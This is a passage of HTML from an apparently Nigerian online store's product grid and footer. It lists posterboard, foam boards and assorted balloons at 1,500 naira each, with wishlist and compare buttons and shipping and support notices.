-1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34822 hint--top" data-id="34822" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/bright-blue-posterboard-28x22-in-2/">Bright Blue Posterboard, 28&#215;22 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/readi-board-white-foam-boards-20x30-in-2/"><img width="320" height="320" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620.webp 320w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-2-620-96x96.webp 96w" sizes="(max-width: 320px) 100vw, 320px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34796" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34796" data-product_sku="06761" aria-label="Add &ldquo;Readi-Board White Foam Boards, 20x30 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34796 hint--top" data-id="34796" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34796 hint--top" data-id="34796" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34796 hint--top" data-id="34796" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/readi-board-white-foam-boards-20x30-in-2/">Readi-Board White Foam Boards, 20&#215;30 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/pre-inflated-foil-birthday-balloons-assortment-with-picks-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1252.webp 1024w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34745" data-product_sku="06760" aria-label="Add &ldquo;Pre-Inflated Foil Birthday Balloons Assortment with Picks&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34745 hint--top" data-id="34745" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34745 hint--top" data-id="34745" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34745 hint--top" data-id="34745" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/pre-inflated-foil-birthday-balloons-assortment-with-picks-2/">Pre-Inflated Foil Birthday Balloons Assortment with Picks</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/pre-inflated-multiple-occasions-balloons-approximately-9-in-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-1024x1024.webp 1024w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1251.webp 1500w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34738" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34738" data-product_sku="06759" aria-label="Add &ldquo;Pre-Inflated Multiple Occasions Balloons, Approximately 9 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34738 hint--top" data-id="34738" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34738 hint--top" data-id="34738" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34738 hint--top" data-id="34738" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/pre-inflated-multiple-occasions-balloons-approximately-9-in-2/">Pre-Inflated Multiple Occasions Balloons, Approximately 9 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/pre-inflated-mini-happy-birthday-balloons-on-sticks-2/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-1024x1024.webp 1024w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1250.webp 1500w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34729" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34729" data-product_sku="06758" aria-label="Add &ldquo;Pre-Inflated Mini &quot;Happy Birthday&quot; Balloons on Sticks&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34729 hint--top" data-id="34729" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34729 hint--top" data-id="34729" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34729 hint--top" data-id="34729" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/pre-inflated-mini-happy-birthday-balloons-on-sticks-2/">Pre-Inflated Mini &#8220;Happy Birthday&#8221; Balloons on Sticks</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div><div class="col item-column"><div class="super-deals-item text-center mb-55"><div class="super-deal-thumb mb-25"><a href="https://www.blossomglobalstore.com/product/kaleidoscope-brands-gold-foil-number-9-balloons-14-in/"><img width="500" height="500" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-500x500.webp" class="attachment-venam-square size-venam-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-137-1.webp 1024w" sizes="(max-width: 500px) 100vw, 500px" /></a>        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=34671" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34671" data-product_sku="06757" aria-label="Add &ldquo;Kaleidoscope Brands Gold Foil Number 9 Balloons, 14 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-34671 hint--top" data-id="34671" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-34671 hint--top" data-id="34671" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-34671 hint--top" data-id="34671" data-label="Compare">Compare</a></div>                </div>
                    </div>
        </div><div class="super-deal-content"><h6><a href="https://www.blossomglobalstore.com/product/kaleidoscope-brands-gold-foil-number-9-balloons-14-in/">Kaleidoscope Brands Gold Foil Number 9 Balloons, 14 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p></div></div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>
                </div>
                <!-- End sidebar + content -->

                <!-- Right sidebar -->
                
            </div><!-- End row -->
        </div><!-- End container -->
    </div><!-- End #blog -->
</div><!-- End woo shop page general div -->
		<div data-elementor-type="section" data-elementor-id="2271" class="elementor elementor-2271" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-extended elementor-section elementor-inner-section elementor-element elementor-element-d595aef nt-section section-padding pt-0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d595aef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7aed303" data-id="7aed303" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d416b22 elementor-widget elementor-widget-venam-features-item" data-id="4d416b22" data-element_type="widget" data-widget_type="venam-features-item.default">
				<div class="elementor-widget-container">
			<div class="core-features-item"><div class="core-features-icon"><img width="64" height="33" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/core_features01.png" class="f-icon" alt="" decoding="async" loading="lazy" /></div><div class="core-features-content"><h5 class="features-title">SHIPPING</h5><span class="features-desc">We ship to all 36 States in Nigeria</span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-207dbb02" data-id="207dbb02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36eaa637 elementor-widget elementor-widget-venam-features-item" data-id="36eaa637" data-element_type="widget" data-widget_type="venam-features-item.default">
				<div class="elementor-widget-container">
			<div class="core-features-item"><div class="core-features-icon"><img width="41" height="42" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/core_features02.png" class="f-icon" alt="" decoding="async" loading="lazy" /></div><div class="core-features-content"><h5 class="features-title">Distributorship Opportunities</h5><span class="features-desc">Join us for an amazing business opportunity</span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34e7d91c" data-id="34e7d91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d64a86 elementor-widget elementor-widget-venam-features-item" data-id="2d64a86" data-element_type="widget" data-widget_type="venam-features-item.default">
				<div class="elementor-widget-container">
			<div class="core-features-item"><a class="features-link" href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/bed-bath/bath-accessories/"></a><div class="core-features-icon"><img width="50" height="50" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/product-icon-96x96.png" class="f-icon" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/product-icon-96x96.png 96w, https://www.blossomglobalstore.com/wp-content/uploads/2021/06/product-icon-100x100.png 100w, https://www.blossomglobalstore.com/wp-content/uploads/2021/06/product-icon.png 150w" sizes="(max-width: 50px) 100vw, 50px" /></div><div class="core-features-content"><h5 class="features-title">Reasonable Prices</h5><span class="features-desc">We provide a wide range of merchandise</span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-70a2212" data-id="70a2212" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d7ccdc elementor-widget elementor-widget-venam-features-item" data-id="7d7ccdc" data-element_type="widget" data-widget_type="venam-features-item.default">
				<div class="elementor-widget-container">
			<div class="core-features-item"><div class="core-features-icon"><img width="46" height="46" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/core_features04.png" class="f-icon" alt="" decoding="async" loading="lazy" /></div><div class="core-features-content"><h5 class="features-title">Online Support</h5><span class="features-desc">24/7 days support guarantee</span></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		
        </main>

        <div class="venam-elementor-footer">		<div data-elementor-type="section" data-elementor-id="838" class="elementor elementor-838" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-a0b398a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0b398a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab8380" data-id="cab8380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77872a3 elementor-widget elementor-widget-venam-limited-offer-banner" data-id="77872a3" data-element_type="widget" data-widget_type="venam-limited-offer-banner.default">
				<div class="elementor-widget-container">
			<div class="limited-offer-area"><div class="container"><div class="row align-items-center justify-content-between"><div class="col-xl-5 col-lg-6 col-md-7"><div class="limited-offer-left"><div class="limited-offer-title"><span class="sub-title">Online Shopping Experience</span><h3 class="title">Blossom globalstore</h3></div></div></div><div class="col-xl-3 col-lg-4 col-md-5"><div class="limited-offer-action"><a class="btn" href="https://www.blossomglobalstore.com/shop/">Get Ready To</a><div class="amount-info"></div></div></div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
